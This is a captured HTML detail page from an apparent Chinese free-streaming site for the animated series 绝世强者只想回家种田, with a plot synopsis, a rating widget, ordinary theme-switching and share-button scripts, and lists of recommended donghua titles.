

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jlrstl.com/video/374766.html
body_size: 14436
content:
<!DOCTYPE html><html><head><title>绝世强者只想回家种田_更新至29集/未删减/全集_国产动漫完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="绝世强者只想回家种田,绝世强者只想回家种田在线观看,绝世强者只想回家种田全集,国产动漫" /><meta name="description" content="星辰影院国产动漫《绝世强者只想回家种田》于2023年上映首播，星辰影视提供国产动漫绝世强者只想回家种田全集未删减完整版免费在线观看，陈凡穿越武道世界，不但惨遭系统抛弃，还是没有武魂的废物，无奈只能做最卑微的凡人。却不知，家里全是神物，洗澡水都是灵泉。 帮他耕地的是龙族太子。 菜地浇水的是第一圣女。 为他洗衣的是帝国女皇。 不知不觉，陈凡身边便聚集了不少大陆的顶级强者..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jlrstl.com","wapurl":"www.jlrstl.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230624-1/464715310b9a2652865e0ca15f6b7d98.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230624-1/464715310b9a2652865e0ca15f6b7d98.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/91.html">电影</a></li><li><a href="/item/92.html">电视剧</a></li><li class="active"><a href="/item/94.html">动漫</a></li><li><a href="/item/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">绝世强者只想回家种田 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/item/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" rel="nofollow"><span class="hot_name">火影忍者</span></a></li><li><a href="/search/wd/%E5%8F%8C%E9%9D%A2%E7%A5%9E%E6%8E%A2.html" rel="nofollow"><span class="hot_name">双面神探</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E8%AF%B4%E5%94%B1%E4%BC%81%E5%88%92.html" rel="nofollow"><span class="hot_name">少年说唱企划</span></a></li><li><a href="/search/wd/%E6%89%AB%E9%BB%91%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">扫黑风暴</span></a></li><li><a href="/search/wd/%E4%B8%80%E6%8B%B3%E8%B6%85%E4%BA%BA.html" rel="nofollow"><span class="hot_name">一拳超人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.feisuimg.com//upload/vod/20230624-1/e53dc207acefed50832020a907539750.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/374766-1-1.html" data-original="https://pic.feisuimg.com//upload/vod/20230624-1/e53dc207acefed50832020a907539750.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至29集</span><span class="pic_vod text_right"><img src="https://www.jlrstl.com/img.php?url=https://pic.feisuimg.com//upload/vod/20230624-1/e53dc207acefed50832020a907539750.jpg" alt="绝世强者只想回家种田" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">绝世强者只想回家种田</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jueshiqiangzhezhixianghuijiazhongtian</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至29集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2024-03-20</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/374766-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《绝世强者只想回家种田》https://www.jlrstl.com/video/374766.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '绝世强者只想回家种田',bdPic : 'https://pic.feisuimg.com//upload/vod/20230624-1/e53dc207acefed50832020a907539750.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产动漫《绝世强者只想回家种田》是一部由知名导演执导，众多明星精彩演绎的国产动漫，手机免费在线观看高清未删减完整版动漫全集就上星辰影视，更多剧情信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>陈凡穿越武道世界，不但惨遭系统抛弃，还是没有武魂的废物，无奈只能做最卑微的凡人。却不知，家里全是神物，洗澡水都是灵泉。 帮他耕地的是龙族太子。 菜地浇水的是第一圣女。 为他洗衣的是帝国女皇。 不知不觉，陈凡身边便聚集了不少大陆的顶级强者，成为一位掌控世界的人物</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【天堂影视】【爱奇艺】【星辰影院】【优酷视频】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="374766" data-score="2"><span class="label">给【<strong>绝世强者只想回家种田</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/428477.html" title="天狱修罗" data-original="https://pic.feisuimg.com/upload/vod/20240501-1/af364b2a04cba6bb01c5c5ce16135400.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至54集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/428477.html" title="天狱修罗">天狱修罗</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/437545.html" title="全球高武" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20241221-1/f665652e8afc652c1a1592ecd49fc3c8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/437545.html" title="全球高武">全球高武</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,动作,动画,武侠,国产动漫</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/454370.html" title="逆天邪神" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20250618-3/435fa3b73ac65ce50323674d3be205cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至355集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/454370.html" title="逆天邪神">逆天邪神</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动画,国产动漫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/315628.html" title="虚凰问天·动态漫" data-original="https://pic.feisuimg.com/upload/vod/20220617-1/949fe93392d0fd6e1eed251f0285a6ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315628.html" title="虚凰问天·动态漫">虚凰问天·动态漫</a></p><p class="vodlist_sub">大周建国三百余年，看似太平盛世，然而在这风平浪静的表面下，实则已被妖族与魔族潜入，他们化形为人，搅得人间</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/321423.html" title="战斗王之飓风战魂" data-original="https://pic.feisuimg.com/upload/vod/20220621-1/6e2b787dad5853bc34d7a43f98102120.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321423.html" title="战斗王之飓风战魂">战斗王之飓风战魂</a></p><p class="vodlist_sub">《战斗王之飓风战魂》是一部英雄类题材动画片，全剧将围绕陀螺展开。战斗王系列动画片战斗王之飓风战魂是由奥飞</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/438183.html" title="虎x鹤 妖师录" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20241005-1/89fd505a23d80cc1a5f2a5535df2060d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/438183.html" title="虎x鹤 妖师录">虎x鹤 妖师录</a></p><p class="vodlist_sub">人妖共存又相争的世界，修炼术法、以斩妖除魔为己任的人们被称为妖师。国御妖师队长祁晓轩因一次意外结识了浪子</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/328276.html" title="全职高手第二季" data-original="https://pic.feisuimg.com/upload/vod/20220310-1/6187efb5bb93a75292b70d47632c6b6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328276.html" title="全职高手第二季">全职高手第二季</a></p><p class="vodlist_sub">叶修成立兴欣公会，在第十区的公会斗争中大获全胜，创纪录地50级杀入神之领域，银武千机伞吸引了众职业选手们</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/376585.html" title="开心超人联盟之机械堡奇遇记" data-original="https://pic.feisuimg.com/upload/vod/20230731-1/4c8884f94a6f0d176e9d2fe3280cf97d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/376585.html" title="开心超人联盟之机械堡奇遇记">开心超人联盟之机械堡奇遇记</a></p><p class="vodlist_sub">五超人在执行任务中，意外发现体内暗藏了能控制他们的程序代码，在调查过程中，超人们发现所有的线索都指向了宇</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/434395.html" title="吞噬星空第三季" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20230315-9/632c5dea48389d9dc3fdcb7448b560c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至130集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/434395.html" title="吞噬星空第三季">吞噬星空第三季</a></p><p class="vodlist_sub">雾岛一役后，罗峰得到陨墨星传承，对自身实力和广阔宇宙有了更深的了解。在“智能生命”巴巴塔的帮助下，罗峰尽</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/468602.html" title="喜羊羊与灰太狼之古古怪界有古怪" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260123-1/3f29cff56f1fa9e18ebf9070bf7ce133.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/468602.html" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></p><p class="vodlist_sub">阴、阳离子光球被一支神秘的狼族小队盗走，危机的矛头直指古古怪界。羊狼们追到古古怪界，发现潇洒哥与黑大帅也</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/468859.html" title="史上最强炼体老祖2026" data-original="https://tu.ikisfyigdaisasdad.com/upload/vod/20260126-1/7340dcade9f9b1ad1a2484a1b20d5915.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/468859.html" title="史上最强炼体老祖2026">史上最强炼体老祖2026</a></p><p class="vodlist_sub">叶苍玄，举世无双炼体老祖，向诸神发起挑战。然而只差最后一步时，不幸在十万天劫中身毁陨落。数年后，叶苍玄再</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/299060.html" title="逆天至尊" data-original="https://pic.feisuimg.com/upload/vod/20220221-1/e3ffcde6bb0a3c654b32d18e87722ca8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至483集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299060.html" title="逆天至尊">逆天至尊</a></p><p class="vodlist_sub">整个宇宙分为域内宇宙和域外宇宙，两个宇宙彼此为敌，域外宇宙由天魔统治，域内宇宙分为神界，仙界，凡间。 在</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/298379.html" title="无上神帝" data-original="https://pic.feisuimg.com/upload/vod/20220502-1/43a83a9c0b4de1ff60f4c3b7d8c4f1db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至564集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298379.html" title="无上神帝">无上神帝</a></p><p class="vodlist_sub">万年之前，仙王牧云因持有诛仙图而遭人暗算，残魂沉睡万年之后，在天运大陆南云帝国有名的“废物牧云”身上觉醒</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/466911.html" title="玉茗茶骨：攻略计划" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260104-1/98bd5051aec1d0a750cfa72b82313853.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/466911.html" title="玉茗茶骨：攻略计划">玉茗茶骨：攻略计划</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动画,国产动漫</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/461480.html" title="仙帝归来2025" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251027-1/a69a94a16c6b978b51d3d9f45b741156.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/461480.html" title="仙帝归来2025">仙帝归来2025</a></p><p class="vodlist_sub">少年武者云青岩于三年前人间蒸发，实则被卷入仙界三千年并成为十大仙帝之一的云帝，却因厌倦仙界的尔虞我诈和对</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/459233.html" title="神在囧途" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20250929-1/daeb6c9ecc63619b22a9801b00c56c92.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/459233.html" title="神在囧途">神在囧途</a></p><p class="vodlist_sub">神尊意外坠入凡界，法力尽失。只因他破解飞升奥秘千年，不料第一步竟是化仙为凡，重头再来！神尊本想效仿其他修</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/453564.html" title="亡灵天灾：我抬手百万骨海" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20250605-1/38436f1878e29a8b5e5f3cc9be0ba51f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至105集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/453564.html" title="亡灵天灾：我抬手百万骨海">亡灵天灾：我抬手百万骨海</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动画,国产动漫</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/433695.html" title="宗门里除了我都是卧底" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20241014-1/fe3de4fb2953eae634fb409c42715773.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至121集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/433695.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a></p><p class="vodlist_sub">传奇黑客为拯救人类被系统AI追杀身死，意外成为异界第一宗门的宗主，但为了应对宗内全是卧底的局面和随身而来</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/430982.html" title="灵武大陆" data-original="https://pic.feisuimg.com/upload/vod/20240726-1/7e55de3e81efa1587d19d73c605dfad8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至147集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/430982.html" title="灵武大陆">灵武大陆</a></p><p class="vodlist_sub">灵武大陆，一个灵力和武魂并存的世界，灵修一念动山河，武者徒手撕天地。星辰镇昔日天才辰天，十岁后武魂沉寂、</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/348231.html" title="我，伊蒂丝女皇" data-original="https://pic.huishij.com/upload/vod/20220223-1/c13fa7c33678f82b91f119e9c7feee8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至211集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div 